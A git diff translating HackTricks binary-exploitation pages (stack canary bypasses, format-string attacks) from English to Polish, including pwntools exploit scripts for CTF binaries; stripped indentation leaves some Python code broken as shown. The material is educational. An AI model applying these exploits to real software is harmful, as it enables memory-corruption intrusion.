+print(f"\rTrying canary: {known_canary} {test_canary.to_bytes(1, 'little')}", end="")
- # Send the current input size
- target.send(len_bytes_to_read.to_bytes(1, "little"))
+# Send the current input size
+target.send(len_bytes_to_read.to_bytes(1, "little"))
- # Send this iterations canary
- target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
+# Send this iterations canary
+target.send(b"0"*0x20 + known_canary + test_canary.to_bytes(1, "little"))
- # Scan in the output, determine if we have a correct value
- output = target.recvuntil(b"exit.")
- if b"YUM" in output:
- # If we have a correct value, record the canary value, reset the canary value, and move on
- print(" - next byte is: " + hex(test_canary))
- known_canary = known_canary + test_canary.to_bytes(1, "little")
- len_bytes_to_read += 1
- break
+# Scan in the output, determine if we have a correct value
+output = target.recvuntil(b"exit.")
+if b"YUM" in output:
+# If we have a correct value, record the canary value, reset the canary value, and move on
+print(" - next byte is: " + hex(test_canary))
+known_canary = known_canary + test_canary.to_bytes(1, "little")
+len_bytes_to_read += 1
+break
- # Return the canary
- return known_canary
+# Return the canary
+return known_canary
# Start the target process
target = process('./feedme')
@@ -104,18 +101,17 @@ target = process('./feedme')
canary = breakCanary()
log.info(f"The canary is: {canary}")
```
+## Wątki
-## Threads
+Wątki tego samego procesu również **dzielą ten sam token canary**, dlatego możliwe będzie **brute-forc**e'owanie canary, jeśli binarny program tworzy nowy wątek za każdym razem, gdy występuje atak.
-Threads of the same process will also **share the same canary token**, therefore it'll be possible to **brute-forc**e a canary if the binary spawns a new thread every time an attack happens.
+Ponadto, **przepełnienie bufora w funkcji wątkowej** chronionej canary mogłoby być użyte do **zmodyfikowania głównego canary przechowywanego w TLS**. Dzieje się tak, ponieważ może być możliwe dotarcie do pozycji pamięci, w której przechowywany jest TLS (a tym samym canary) za pomocą **bof w stosie** wątku.\
+W rezultacie, łagodzenie jest bezużyteczne, ponieważ sprawdzenie jest używane z dwoma canary, które są takie same (choć zmodyfikowane).\
+Ten atak jest opisany w artykule: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
-Moreover, a buffer **overflow in a threaded function** protected with canary could be used to **modify the master canary stored in the TLS**. This is because, it might be possible to reach the memory position where the TLS is stored (and therefore, the canary) via a **bof in the stack** of a thread.\
-As a result, the mitigation is useless because the check is used with two canaries that are the same (although modified).\
-This attack is performed in the writeup: [http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads](http://7rocky.github.io/en/ctf/htb-challenges/pwn/robot-factory/#canaries-and-threads)
+Sprawdź również prezentację [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015), która wspomina, że zazwyczaj **TLS** jest przechowywany przez **`mmap`**, a gdy **stos** **wątku** jest tworzony, jest również generowany przez `mmap`, co może umożliwić przepełnienie, jak pokazano w poprzednim artykule.
-Check also the presentation of [https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015](https://www.slideshare.net/codeblue_jp/master-canary-forging-by-yuki-koike-code-blue-2015) which mentions that usually the **TLS** is stored by **`mmap`** and when a **stack** of **thread** is created it's also generated by `mmap` according to this, which might allow the overflow as shown in the previous writeup.
-
-## Other examples & references
+## Inne przykłady i odniesienia
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
- - 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
+- 64 bity, brak PIE, nx, BF canary, zapisz w pamięci ROP, aby wywołać `execve` i przeskoczyć tam.
diff --git a/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/print-stack-canary.md b/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/print-stack-canary.md
index e4d3eed44..619cb0ad2 100644
--- a/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/print-stack-canary.md
+++ b/src/binary-exploitation/common-binary-protections-and-bypasses/stack-canaries/print-stack-canary.md
@@ -1,33 +1,33 @@
-# Print Stack Canary
+# Drukowanie Stack Canary
{{#include ../../../banners/hacktricks-training.md}}
-## Enlarge printed stack
+## Powiększenie drukowanego stosu
-Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.
+Wyobraź sobie sytuację, w której **program podatny** na przepełnienie stosu może wykonać funkcję **puts** **wskazującą** na **część** **przepełnienia stosu**. Napastnik wie, że **pierwszy bajt canary to bajt null** (`\x00`), a reszta canary to **losowe** bajty. Następnie napastnik może stworzyć przepełnienie, które **nadpisuje stos aż do pierwszego bajtu canary**.
-Then, the attacker **calls the puts functionalit**y on the middle of the payload which will **print all the canary** (except from the first null byte).
+Następnie napastnik **wywołuje funkcjonalność puts** w środku ładunku, co **wydrukuje całą canary** (z wyjątkiem pierwszego bajtu null).
-With this info the attacker can **craft and send a new attack** knowing the canary (in the same program session).
+Dzięki tym informacjom napastnik może **stworzyć i wysłać nowy atak**, znając canary (w tej samej sesji programu).
-Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.
+Oczywiście, ta taktyka jest bardzo **ograniczona**, ponieważ napastnik musi być w stanie **wydrukować** **zawartość** swojego **ładunku**, aby **wyekstrahować** **canary**, a następnie być w stanie stworzyć nowy ładunek (w **tej samej sesji programu**) i **wysłać** **prawdziwe przepełnienie bufora**.
-**CTF examples:**
+**Przykłady CTF:**
- [**https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html**](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
- - 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
+- 64 bity, ASLR włączone, ale bez PIE, pierwszym krokiem jest wypełnienie przepełnienia aż do bajtu 0x00 canary, aby następnie wywołać puts i wyciek. Z canary tworzony jest gadżet ROP do wywołania puts, aby wyciekł adres puts z GOT, a następnie gadżet ROP do wywołania `system('/bin/sh')`
- [**https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html**](https://guyinatuxedo.github.io/14-ret_2_system/hxp18_poorCanary/index.html)
- - 32 bit, ARM, no relro, canary, nx, no pie. Overflow with a call to puts on it to leak the canary + ret2lib calling `system` with a ROP chain to pop r0 (arg `/bin/sh`) and pc (address of system)
+- 32 bity, ARM, bez relro, canary, nx, bez pie. Przepełnienie z wywołaniem puts, aby wyciekł canary + ret2lib wywołujący `system` z łańcuchem ROP do zrzucenia r0 (argument `/bin/sh`) i pc (adres systemu)
-## Arbitrary Read
+## Dowolne Odczyty
-With an **arbitrary read** like the one provided by format **strings** it might be possible to leak the canary. Check this example: [**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries) and you can read about abusing format strings to read arbitrary memory addresses in:
+Z **dowolnym odczytem** jak ten dostarczony przez **ciągi formatowe** może być możliwe wyciekanie canary. Sprawdź ten przykład: [**https://ir0nstone.gitbook.io/notes/types/stack/canaries**](https://ir0nstone.gitbook.io/notes/types/stack/canaries) i możesz przeczytać o nadużywaniu ciągów formatowych do odczytu dowolnych adresów pamięci w:
{{#ref}}
../../format-strings/
{{#endref}}
- [https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html](https://guyinatuxedo.github.io/14-ret_2_system/asis17_marymorton/index.html)
- - This challenge abuses in a very simple way a format string to read the canary from the stack
+- To wyzwanie nadużywa w bardzo prosty sposób ciągu formatowego do odczytu canary ze stosu
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/common-exploiting-problems.md b/src/binary-exploitation/common-exploiting-problems.md
index 1aaf06372..9aadcfd8e 100644
--- a/src/binary-exploitation/common-exploiting-problems.md
+++ b/src/binary-exploitation/common-exploiting-problems.md
@@ -2,14 +2,13 @@
{{#include ../banners/hacktricks-training.md}}
-## FDs in Remote Exploitation
+## FDs w Zdalnym Wykorzystaniu
-When sending an exploit to a remote server that calls **`system('/bin/sh')`** for example, this will be executed in the server process ofc, and `/bin/sh` will expect input from stdin (FD: `0`) and will print the output in stdout and stderr (FDs `1` and `2`). So the attacker won't be able to interact with the shell.
+Kiedy wysyłasz exploit do zdalnego serwera, który wywołuje **`system('/bin/sh')`**, to zostanie on wykonany w procesie serwera, a `/bin/sh` będzie oczekiwał na dane wejściowe z stdin (FD: `0`) i będzie wypisywał wyniki na stdout i stderr (FDs `1` i `2`). Tak więc atakujący nie będzie mógł interagować z powłoką.
-A way to fix this is to suppose that when the server started it created the **FD number `3`** (for listening) and that then, your connection is going to be in the **FD number `4`**. Therefore, it's possible to use the syscall **`dup2`** to duplicate the stdin (FD 0) and the stdout (FD 1) in the FD 4 (the one of the connection of the attacker) so it'll make feasible to contact the shell once it's executed.
-
-[**Exploit example from here**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
+Sposobem na naprawienie tego jest założenie, że kiedy serwer został uruchomiony, utworzył **FD numer `3`** (do nasłuchiwania), a następnie twoje połączenie będzie w **FD numer `4`**. Dlatego możliwe jest użycie syscall **`dup2`** do zduplikowania stdin (FD 0) i stdout (FD 1) w FD 4 (tym od połączenia atakującego), co umożliwi kontakt z powłoką, gdy zostanie ona wykonana.
+[**Przykład exploita stąd**](https://ir0nstone.gitbook.io/notes/types/stack/exploiting-over-sockets/exploit):
```python
from pwn import *
@@ -26,13 +25,12 @@ p.sendline(rop.chain())
p.recvuntil('Thanks!\x00')
p.interactive()
```
-
## Socat & pty
-Note that socat already transfers **`stdin`** and **`stdout`** to the socket. However, the `pty` mode **include DELETE characters**. So, if you send a `\x7f` ( `DELETE` -)it will **delete the previous character** of your exploit.
+Zauważ, że socat już przesyła **`stdin`** i **`stdout`** do gniazda. Jednak tryb `pty` **zawiera znaki DELETE**. Więc, jeśli wyślesz `\x7f` ( `DELETE` -) to **usunie poprzedni znak** twojego exploita.
-In order to bypass this the **escape character `\x16` must be prepended to any `\x7f` sent.**
+Aby to obejść, **znak ucieczki `\x16` musi być dodany przed każdym wysłanym `\x7f`.**
-**Here you can** [**find an example of this behaviour**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**.**
+**Tutaj możesz** [**znaleźć przykład tego zachowania**](https://ir0nstone.gitbook.io/hackthebox/challenges/pwn/dream-diary-chapter-1/unlink-exploit)**.**
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/format-strings/README.md b/src/binary-exploitation/format-strings/README.md
index 3d7bfa018..85bdf1e7d 100644
--- a/src/binary-exploitation/format-strings/README.md
+++ b/src/binary-exploitation/format-strings/README.md
@@ -2,22 +2,16 @@
{{#include ../../banners/hacktricks-training.md}}
-
-If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
+## Podstawowe informacje
-{% embed url="https://www.stmcyber.com/careers" %}
+W C **`printf`** to funkcja, która może być używana do **drukowania** pewnego ciągu znaków. **Pierwszym parametrem**, którego oczekuje ta funkcja, jest **surowy tekst z formatami**. **Następne parametry** to **wartości**, które mają **zastąpić** **formaty** w surowym tekście.
-## Basic Information
+Inne podatne funkcje to **`sprintf()`** i **`fprintf()`**.
-In C **`printf`** is a function that can be used to **print** some string. The **first parameter** this function expects is the **raw text with the formatters**. The **following parameters** expected are the **values** to **substitute** the **formatters** from the raw text.
-
-Other vulnerable functions are **`sprintf()`** and **`fprintf()`**.
-
-The vulnerability appears when an **attacker text is used as the first argument** to this function. The attacker will be able to craft a **special input abusing** the **printf format** string capabilities to read and **write any data in any address (readable/writable)**. Being able this way to **execute arbitrary code**.
-
-#### Formatters:
+Vulnerabilność pojawia się, gdy **tekst atakującego jest używany jako pierwszy argument** tej funkcji. Atakujący będzie w stanie stworzyć **specjalne dane wejściowe, które wykorzystują** możliwości **formatu printf** do odczytu i **zapisu dowolnych danych w dowolnym adresie (czytliwym/zapisywalnym)**. Dzięki temu będzie mógł **wykonać dowolny kod**.
+#### Formatery:
```bash
%08x —> 8 hex bytes
%d —> Entire
@@ -28,72 +22,58 @@ The vulnerability appears when an **attacker text is used as the first argument*
%hn —> Occupies 2 bytes instead of 4
$X —> Direct access, Example: ("%3$d", var1, var2, var3) —> Access to var3
```
+**Przykłady:**
-**Examples:**
-
-- Vulnerable example:
-
+- Przykład z luką:
```c
char buffer[30];
gets(buffer); // Dangerous: takes user input without restrictions.
printf(buffer); // If buffer contains "%x", it reads from the stack.
```
-
-- Normal Use:
-
+- Normalne użycie:
```c
int value = 1205;
printf("%x %x %x", value, value, value); // Outputs: 4b5 4b5 4b5
```
-
-- With Missing Arguments:
-
+- Z brakującymi argumentami:
```c
printf("%x %x %x", value); // Unexpected output: reads random values from the stack.
```
-
-- fprintf vulnerable:
-
+- fprintf podatny:
```c
#include
int main(int argc, char *argv[]) {
- char *user_input;
- user_input = argv[1];
- FILE *output_file = fopen("output.txt", "w");
- fprintf(output_file, user_input); // The user input can include formatters!
- fclose(output_file);
- return 0;
+char *user_input;
+user_input = argv[1];
+FILE *output_file = fopen("output.txt", "w");
+fprintf(output_file, user_input); // The user input can include formatters!
+fclose(output_file);
+return 0;
}
```
+### **Dostęp do wskaźników**
-### **Accessing Pointers**
-
-The format **`%$x`**, where `n` is a number, allows to indicate to printf to select the n parameter (from the stack). So if you want to read the 4th param from the stack using printf you could do:
-
+Format **`%$x`**, gdzie `n` to liczba, pozwala wskazać printf, aby wybrał n parametr (ze stosu). Więc jeśli chcesz odczytać 4. parametr ze stosu używając printf, możesz to zrobić:
```c
printf("%x %x %x %x")
```
+i czytałbyś od pierwszego do czwartego parametru.
-and you would read from the first to the forth param.
-
-Or you could do:
-
+Lub mógłbyś zrobić:
```c
printf("%4$x")
```
+i przeczytaj bezpośrednio czwarty.
-and read directly the forth.
-
-Notice that the attacker controls the `printf` **parameter, which basically means that** his input is going to be in the stack when `printf` is called, which means that he could write specific memory addresses in the stack.
+Zauważ, że atakujący kontroluje parametr `printf`, **co zasadniczo oznacza, że** jego dane wejściowe będą znajdować się na stosie, gdy `printf` zostanie wywołane, co oznacza, że mógłby zapisać konkretne adresy pamięci na stosie.
> [!CAUTION]
-> An attacker controlling this input, will be able to **add arbitrary address in the stack and make `printf` access them**. In the next section it will be explained how to use this behaviour.
+> Atakujący kontrolujący te dane wejściowe będzie w stanie **dodać dowolny adres na stosie i sprawić, że `printf` uzyska do nich dostęp**. W następnej sekcji zostanie wyjaśnione, jak wykorzystać to zachowanie.
-## **Arbitrary Read**
-
-It's possible to use the formatter **`%n$s`** to make **`printf`** get the **address** situated in the **n position**, following it and **print it as if it was a string** (print until a 0x00 is found). So if the base address of the binary is **`0x8048000`**, and we know that the user input starts in the 4th position in the stack, it's possible to print the starting of the binary with:
+## **Dowolne Odczytywanie**
+Możliwe jest użycie formatera **`%n$s`**, aby sprawić, że **`printf`** uzyska **adres** znajdujący się na **n pozycji**, a następnie **wydrukuje go tak, jakby był ciągiem** (drukuj, aż znajdziesz 0x00). Więc jeśli adres bazowy binarnego pliku to **`0x8048000`**, a wiemy, że dane wejściowe użytkownika zaczynają się na 4. pozycji na stosie, możliwe jest wydrukowanie początku binarnego pliku za pomocą:
```python
from pwn import *
@@ -106,18 +86,16 @@ payload += p32(0x8048000) #6th param
p.sendline(payload)
log.info(p.clean()) # b'\x7fELF\x01\x01\x01||||'
```
-
> [!CAUTION]
-> Note that you cannot put the address 0x8048000 at the beginning of the input because the string will be cat in 0x00 at the end of that address.
+> Zauważ, że nie możesz umieścić adresu 0x8048000 na początku wejścia, ponieważ ciąg zostanie obcięty na 0x00 na końcu tego adresu.
-### Find offset
+### Znajdź offset
-To find the offset to your input you could send 4 or 8 bytes (`0x41414141`) followed by **`%1$x`** and **increase** the value till retrieve the `A's`.
+Aby znaleźć offset do swojego wejścia, możesz wysłać 4 lub 8 bajtów (`0x41414141`) następnie **`%1$x`** i **zwiększać** wartość, aż uzyskasz `A's`.
Brute Force printf offset
-
```python
# Code from https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak
@@ -125,88 +103,82 @@ from pwn import *
# Iterate over a range of integers
for i in range(10):
- # Construct a payload that includes the current integer as offset
- payload = f"AAAA%{i}$x".encode()
+# Construct a payload that includes the current integer as offset
+payload = f"AAAA%{i}$x".encode()
- # Start a new process of the "chall" binary
- p = process("./chall")
+# Start a new process of the "chall" binary
+p = process("./chall")
- # Send the payload to the process
- p.sendline(payload)
+# Send the payload to the process
+p.sendline(payload)
- # Read and store the output of the process
- output = p.clean()
+# Read and store the output of the process
+output = p.clean()
- # Check if the string "41414141" (hexadecimal representation of "AAAA") is in the output
- if b"41414141" in output:
- # If the string is found, log the success message and break out of the loop
- log.success(f"User input is at offset : {i}")
- break
+# Check if the string "41414141" (hexadecimal representation of "AAAA") is in the output
+if b"41414141" in output:
+# If the string is found, log the success message and break out of the loop
+log.success(f"User input is at offset : {i}")
+break
- # Close the process
- p.close()
+# Close the process
+p.close()
```
-
-### How useful
+### Jak przydatne
-Arbitrary reads can be useful to:
+Arbitralne odczyty mogą być przydatne do:
-- **Dump** the **binary** from memory
-- **Access specific parts of memory where sensitive** **info** is stored (like canaries, encryption keys or custom passwords like in this [**CTF challenge**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value))
+- **Zrzutu** **binarnego** z pamięci
+- **Dostępu do konkretnych części pamięci, gdzie przechowywane są wrażliwe** **informacje** (jak kanarki, klucze szyfrowania lub niestandardowe hasła, jak w tym [**wyzwaniu CTF**](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak#read-arbitrary-value))
-## **Arbitrary Write**
+## **Arbitralne Zapis**
-The formatter **`%$n`** **writes** the **number of written bytes** in the **indicated address** in the \ param in the stack. If an attacker can write as many char as he will with printf, he is going to be able to make **`%$n`** write an arbitrary number in an arbitrary address.
-
-Fortunately, to write the number 9999, it's not needed to add 9999 "A"s to the input, in order to so so it's possible to use the formatter **`%.%$n`** to write the number **``** in the **address pointed by the `num` position**.
+Formatka **`%$n`** **zapisuje** **liczbę zapisanych bajtów** w **wskazanym adresie** w parametrze \ na stosie. Jeśli atakujący może zapisać tyle znaków, ile chce, za pomocą printf, będzie w stanie sprawić, że **`%$n`** zapisze arbitralną liczbę w arbitralnym adresie.
+Na szczęście, aby zapisać liczbę 9999, nie trzeba dodawać 9999 "A" do wejścia, aby to zrobić, można użyć formatki **`%.%$n`**, aby zapisać liczbę **``** w **adresie wskazywanym przez pozycję `num`**.
```bash
AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
AAAA.%500\$08x —> Param at offset 500
```
+Jednakże, należy zauważyć, że zazwyczaj, aby zapisać adres taki jak `0x08049724` (co jest OGROMNĄ liczbą do zapisania na raz), **używa się `$hn`** zamiast `$n`. Pozwala to na **zapisanie tylko 2 bajtów**. Dlatego ta operacja jest wykonywana dwukrotnie, raz dla najwyższych 2B adresu, a drugi raz dla najniższych.
-However, note that usually in order to write an address such as `0x08049724` (which is a HUGE number to write at once), **it's used `$hn`** instead of `$n`. This allows to **only write 2 Bytes**. Therefore this operation is done twice, one for the highest 2B of the address and another time for the lowest ones.
+Dlatego ta luka pozwala na **zapisanie czegokolwiek w dowolnym adresie (arbitralny zapis).**
-Therefore, this vulnerability allows to **write anything in any address (arbitrary write).**
-
-In this example, the goal is going to be to **overwrite** the **address** of a **function** in the **GOT** table that is going to be called later. Although this could abuse other arbitrary write to exec techniques:
+W tym przykładzie celem będzie **nadpisanie** **adresu** **funkcji** w tabeli **GOT**, która będzie wywoływana później. Chociaż można to wykorzystać w innych technikach arbitralnego zapisu do exec:
{{#ref}}
../arbitrary-write-2-exec/
{{#endref}}
-We are going to **overwrite** a **function** that **receives** its **arguments** from the **user** and **point** it to the **`system`** **function**.\
-As mentioned, to write the address, usually 2 steps are needed: You **first writes 2Bytes** of the address and then the other 2. To do so **`$hn`** is used.
+Zamierzamy **nadpisać** **funkcję**, która **otrzymuje** swoje **argumenty** od **użytkownika** i **wskazać** ją na **funkcję** **`system`**.\
+Jak wspomniano, aby zapisać adres, zazwyczaj potrzebne są 2 kroki: **najpierw zapisujesz 2 bajty** adresu, a następnie kolejne 2. W tym celu używa się **`$hn`**.
-- **HOB** is called to the 2 higher bytes of the address
-- **LOB** is called to the 2 lower bytes of the address
+- **HOB** jest wywoływane dla 2 wyższych bajtów adresu
+- **LOB** jest wywoływane dla 2 niższych bajtów adresu
-Then, because of how format string works you need to **write first the smallest** of \[HOB, LOB] and then the other one.
+Następnie, z powodu działania formatu ciągu, musisz **najpierw zapisać najmniejszy** z \[HOB, LOB\], a potem drugi.
-If HOB < LOB\
+Jeśli HOB < LOB\
`[address+2][address]%.[HOB-8]x%[offset]\$hn%.[LOB-HOB]x%[offset+1]`
-If HOB > LOB\
+Jeśli HOB > LOB\
`[address+2][address]%.[LOB-8]x%[offset+1]\$hn%.[HOB-LOB]x%[offset]`
HOB LOB HOB_shellcode-8 NºParam_dir_HOB LOB_shell-HOB_shell NºParam_dir_LOB
-
```bash
python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'
```
+### Szablon Pwntools
-### Pwntools Template
-
-You can find a **template** to prepare a exploit for this kind of vulnerability in:
+Możesz znaleźć **szablon** do przygotowania exploita dla tego rodzaju podatności w:
{{#ref}}
format-strings-template.md
{{#endref}}
-Or this basic example from [**here**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite):
-
+Lub ten podstawowy przykład z [**tutaj**](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite):
```python
from pwn import *
@@ -225,27 +197,20 @@ p.sendline('/bin/sh')
p.interactive()
```
+## Format Strings do BOF
-## Format Strings to BOF
+Możliwe jest nadużycie działań zapisu w podatności na format string, aby **zapisać w adresach stosu** i wykorzystać podatność typu **buffer overflow**.
-It's possible to abuse the write actions of a format string vulnerability to **write in addresses of the stack** and exploit a **buffer overflow** type of vulnerability.
-
-## Other Examples & References
+## Inne Przykłady i Odniesienia
- [https://ir0nstone.gitbook.io/notes/types/stack/format-string](https://ir0nstone.gitbook.io/notes/types/stack/format-string)
- [https://www.youtube.com/watch?v=t1LH9D5cuK4](https://www.youtube.com/watch?v=t1LH9D5cuK4)
- [https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak](https://www.ctfrecipes.com/pwn/stack-exploitation/format-string/data-leak)
- [https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html](https://guyinatuxedo.github.io/10-fmt_strings/pico18_echo/index.html)
- - 32 bit, no relro, no canary, nx, no pie, basic use of format strings to leak the flag from the stack (no need to alter the execution flow)
+- 32 bity, brak relro, brak canary, nx, brak pie, podstawowe użycie format strings do wycieku flagi ze stosu (nie ma potrzeby zmieniać przepływu wykonania)
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
- - 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
+- 32 bity, relro, brak canary, nx, brak pie, format string do nadpisania adresu `fflush` funkcją win (ret2win)
- [https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html](https://guyinatuxedo.github.io/10-fmt_strings/tw16_greeting/index.html)
- - 32 bit, relro, no canary, nx, no pie, format string to write an address inside main in `.fini_array` (so the flow loops back 1 more time) and write the address to `system` in the GOT table pointing to `strlen`. When the flow goes back to main, `strlen` is executed with user input and pointing to `system`, it will execute the passed commands.
-
-
-
-If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
-
-{% embed url="https://www.stmcyber.com/careers" %}
+- 32 bity, relro, brak canary, nx, brak pie, format string do zapisania adresu wewnątrz main w `.fini_array` (aby przepływ wrócił jeszcze raz) i zapisania adresu do `system` w tabeli GOT wskazującego na `strlen`. Gdy przepływ wraca do main, `strlen` jest wykonywane z danymi wejściowymi użytkownika i wskazując na `system`, wykona przekazane polecenia.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/format-strings/format-strings-arbitrary-read-example.md b/src/binary-exploitation/format-strings/format-strings-arbitrary-read-example.md
index 0665b14a1..31814f078 100644
--- a/src/binary-exploitation/format-strings/format-strings-arbitrary-read-example.md
+++ b/src/binary-exploitation/format-strings/format-strings-arbitrary-read-example.md
@@ -2,31 +2,26 @@
{{#include ../../banners/hacktricks-training.md}}
-## Read Binary Start
-
-### Code
+## Rozpoczęcie odczytu binarnego
+### Kod
```c
#include
int main(void) {
- char buffer[30];
+char buffer[30];
- fgets(buffer, sizeof(buffer), stdin);
+fgets(buffer, sizeof(buffer), stdin);
- printf(buffer);
- return 0;
+printf(buffer);
+return 0;
}
```
-
-Compile it with:
-
+Skompiluj to za pomocą:
```python
clang -o fs-read fs-read.c -Wno-format-security -no-pie
```
-
-### Exploit
-
+### Wykorzystanie
```python
from pwn import *
@@ -38,16 +33,14 @@ payload += p64(0x00400000)
p.sendline(payload)
log.info(p.clean())
```
-
-- The **offset is 11** because setting several As and **brute-forcing** with a loop offsets from 0 to 50 found that at offset 11 and with 5 extra chars (pipes `|` in our case), it's possible to control a full address.
- - I used **`%11$p`** with padding until I so that the address was all 0x4141414141414141
-- The **format string payload is BEFORE the address** because the **printf stops reading at a null byte**, so if we send the address and then the format string, the printf will never reach the format string as a null byte will be found before
-- The address selected is 0x00400000 because it's where the binary starts (no PIE)
+- **offset wynosi 11**, ponieważ ustawienie kilku A i **brute-forcing** z pętlą przesunięć od 0 do 50 wykazało, że przy przesunięciu 11 i 5 dodatkowymi znakami (rurki `|` w naszym przypadku) możliwe jest kontrolowanie pełnego adresu.
+- Użyłem **`%11$p`** z wypełnieniem, aż adres był cały 0x4141414141414141
+- **ładunek formatu jest PRZED adresem**, ponieważ **printf przestaje czytać po bajcie null**, więc jeśli wyślemy adres, a potem łańcuch formatu, printf nigdy nie dotrze do łańcucha formatu, ponieważ bajt null zostanie znaleziony wcześniej
+- Wybrany adres to 0x00400000, ponieważ to jest miejsce, w którym zaczyna się binarny (brak PIE)
-## Read passwords
-
+## Odczytaj hasła
```c
#include
#include
@@ -55,111 +48,103 @@ log.info(p.clean())
char bss_password[20] = "hardcodedPassBSS"; // Password in BSS
int main() {
- char stack_password[20] = "secretStackPass"; // Password in stack
- char input1[20], input2[20];
+char stack_password[20] = "secretStackPass"; // Password in stack
+char input1[20], input2[20];
- printf("Enter first password: ");
- scanf("%19s", input1);
+printf("Enter first password: ");
+scanf("%19s", input1);
- printf("Enter second password: ");
- scanf("%19s", input2);
+printf("Enter second password: ");
+scanf("%19s", input2);
- // Vulnerable printf
- printf(input1);
- printf("\n");
+// Vulnerable printf
+printf(input1);
+printf("\n");
- // Check both passwords
- if (strcmp(input1, stack_password) == 0 && strcmp(input2, bss_password) == 0) {
- printf("Access Granted.\n");
- } else {
- printf("Access Denied.\n");
- }
+// Check both passwords
+if (strcmp(input1, stack_password) == 0 && strcmp(input2, bss_password) == 0) {
+printf("Access Granted.\n");
+} else {
+printf("Access Denied.\n");
+}
- return 0;
+return 0;
}
```
-
-Compile it with:
-
+Skompiluj to za pomocą:
```bash
clang -o fs-read fs-read.c -Wno-format-security
```
+### Odczyt z stosu
-### Read from stack
-
-The **`stack_password`** will be stored in the stack because it's a local variable, so just abusing printf to show the content of the stack is enough. This is an exploit to BF the first 100 positions to leak the passwords form the stack:
-
+**`stack_password`** będzie przechowywane w stosie, ponieważ jest to zmienna lokalna, więc wystarczy nadużyć printf, aby pokazać zawartość stosu. To jest exploit do BF pierwszych 100 pozycji, aby wycieknąć hasła ze stosu:
```python
from pwn import *
for i in range(100):
- print(f"Try: {i}")
- payload = f"%{i}$s\na".encode()
- p = process("./fs-read")
- p.sendline(payload)
- output = p.clean()
- print(output)
- p.close()
+print(f"Try: {i}")
+payload = f"%{i}$s\na".encode()
+p = process("./fs-read")
+p.sendline(payload)
+output = p.clean()
+print(output)
+p.close()
```
-
-In the image it's possible to see that we can leak the password from the stack in the `10th` position:
+W obrazie widać, że możemy wyciekować hasło ze stosu na `10` pozycji:
-### Read data
+### Odczyt danych
-Running the same exploit but with `%p` instead of `%s` it's possible to leak a heap address from the stack at `%25$p`. Moreover, comparing the leaked address (`0xaaaab7030894`) with the position of the password in memory in that process we can obtain the addresses difference:
+Uruchamiając ten sam exploit, ale z `%p` zamiast `%s`, możliwe jest wycieknięcie adresu sterty ze stosu na `%25$p`. Co więcej, porównując wycieknięty adres (`0xaaaab7030894`) z pozycją hasła w pamięci w tym procesie, możemy uzyskać różnicę adresów:
-Now it's time to find how to control 1 address in the stack to access it from the second format string vulnerability:
-
+Teraz czas znaleźć sposób na kontrolowanie 1 adresu na stosie, aby uzyskać do niego dostęp z drugiej podatności na formatowanie ciągów:
```python
from pwn import *
def leak_heap(p):
- p.sendlineafter(b"first password:", b"%5$p")
- p.recvline()
- response = p.recvline().strip()[2:] #Remove new line and "0x" prefix
- return int(response, 16)
+p.sendlineafter(b"first password:", b"%5$p")
+p.recvline()
